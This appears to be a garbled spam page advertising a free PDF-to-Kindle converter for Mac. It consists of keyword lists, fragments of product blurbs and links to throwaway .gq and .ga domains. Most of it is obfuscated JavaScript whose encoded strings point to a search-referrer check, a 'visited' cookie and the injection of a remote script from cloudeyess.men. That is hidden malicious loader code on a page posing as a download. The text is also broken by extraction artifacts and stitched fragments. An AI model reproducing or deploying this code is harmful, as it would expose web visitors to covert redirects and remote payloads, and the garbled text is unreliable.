



## **Free Download Converter Pdf Para Kindle For Mac**

var \_0x5435=['Zk5Feng=','cmVmZXJyZXI=','d2ttaFY=','aW5kZXhPZg==','c2V0','UHJEZEc=','Ym9lR3M=','VFZOZ1E=','c2 NyaXB0','aGVhZA==','RFpaZ2s=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','U2tOWEU=','YXBwZW5kQ2hpbGQ=',' Y29udmVydGVyK3BkZitwYXJhK2tpbmRsZQ==','Mnw1fDB8NHwxfDM=','ZmxV','c3BsaXQ=','Y29va2ll','Skhsb2Y=','bGV uZ3Ro','RXdib0g=','cmVwbGFjZQ==','eGxDdEw=','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','dWh1ZlY =','S3haVlY=','QkdvdVo=','eHlUY0I=','Z2V0VGltZQ==','OyBwYXRoPQ==','WVZncU4=','b2VZUEQ=','Lmdvb2dsZS4=','Ln lhaG9vLg==','LmFzay4=','LnlhbmRleC4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5 PQ==','QnVIV1M=','LmJpbmcu','S2dqQXA='];(function(\_0x43d8fd,\_0x3cb6e8){var \_0x572519=function(\_0x4bf60b){while( --\_0x4bf60b){\_0x43d8fd['push'](\_0x43d8fd['shift']());}};\_0x572519(++\_0x3cb6e8);}(\_0x5435,0x13c));var

 $0x5543$ =function( $0x3bcac8$ ,  $0x399cb8$ ){ $0x3bcac8 = 0x3bcac8-0x0;var$ 

 $_0x440462 = 0x5435$ [ $_0x3bcac8$ ];if( $_0x5543$ ['initialized']===undefined){(function(){var  $_0x523954$ =function(){var  $0x2d0c8f$ :try{  $0x2d0c8f=Function('return\x20(function(\x20'+'\x30))$ . The result is saved as an AZW3 ebook, ready to be used on your Kindle Fire and Kindle Touch with latest firmware applied..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3845a9){\_0x2d0c8f=window;}return \_0x2d0c8f;};var \_0x529df3=\_0x523954();var \_0x2e4beb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x529df3['atob']||(\_0x529df3['atob']=function(\_0x216c83){var \_0x2cb850=String(\_0x216c83)['replace'](/=+\$/,'');for(var \_0xed22ad=0x0,\_0x401f99,\_0x6eb095,\_0x4a2795=0x0,\_0xf816='';\_0x6eb095=\_0x2cb850['charAt'](\_0x4a2795++);~\_0x6eb0 95&&(\_0x401f99=\_0xed22ad%0x4?\_0x401f99\*0x40+\_0x6eb095:\_0x6eb095,\_0xed22ad++%0x4)?\_0xf816+=String['fromCh  $arCode'1(0xff & 0x401f99 >< -0x2* 0xed22ad&0x6)$ :0x0){\_0x6eb095=\_0x2e4beb['indexOf'](\_0x6eb095);}return  $0xf816;\}$ ;); $\{()$ ;  $0x5543$ ['base64DecodeUnicode']=function( $0x30ea1e$ }{var  $0x3c4777=atob(0x30ea1e)$ ;var \_0x4f0a80=[];for(var

\_0x33b7c6=0x0,\_0x149904=\_0x3c4777['length'];\_0x33b7c6=\_0x50b576;},'PrDdG':'visited','boeGs':function

\_0x1e0bd1(\_0x12213f,\_0x58bb69){return \_0x12213f(\_0x58bb69);},'mXlTG':function

\_0x3d9df8(\_0x4dff68,\_0x4c1e9e){return \_0x4dff68+\_0x4c1e9e;},'TVNgQ':\_0x5543('0x20')};var

\_0x5541c7=[\_0x1c2fbd[\_0x5543('0x21')],\_0x5543('0x22'),\_0x1c2fbd['ApHWK'],'.. Please be sure that your ebooks are not DRM protected The conversion of DRM protected documents will not succeed.. aol ',\_0x1c2fbd[\_0x5543('0x23')],\_0x1c2fbd[' nsIgy'],\_0x1c2fbd[\_0x5543('0x24')]],\_0x1c6b57=document[\_0x5543('0x25')],\_0x2dbaae=![],\_0x5ced52=cookie['get']('visited') ;for(var  $0xca561a=0x0$ ;  $0xca561a$ 

## **converter para kindle**

converter para kindle, converter para kindle online, converter para kindle amazon, como converter para kindle, converter pdf para kindle, converter epub para kindle, converter pdf para mobi kindle, converter epub para mobi kindle, converter pdf para formato kindle, como converter ebook kindle para pdf, converter kindle para pdf online, converter kindle para epub, converter kindle para pdf calibre, converter kindle para pdf no celular, converter kindle para lev, converter kindle para pdf gratis, converter kindle para kobo

## **converter para kindle amazon**

## **converter pdf para kindle**

d70b09c2d4

[https://igolacsoa.gq/](https://igolacsoa.gq/getlinks.php?login=zyrzeam&n=100&middle=1)

[https://rococosomreanav.ga/](https://rococosomreanav.ga/getlinks.php?login=zyrzeam&n=100&middle=1)

[https://setzcahi.gq/](https://setzcahi.gq/getlinks.php?login=zyrzeam&n=100&middle=1)